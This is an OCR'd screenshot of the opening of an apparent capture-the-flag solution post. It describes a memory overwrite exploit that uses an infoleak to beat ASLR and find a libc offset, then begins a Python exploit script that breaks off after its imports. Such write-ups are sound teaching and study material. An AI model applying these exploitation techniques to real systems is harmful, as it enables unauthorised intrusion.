
Quick solution post for this challenge for future
reference This a memory overwrite exploit, it’s a bit
convoluted because ASLR was enabled and so we
need to do an infoleak to get the right offset inside
libc. #!/usr/bin/env python import socket import sys
import time import struct if len(sys.argv) != […]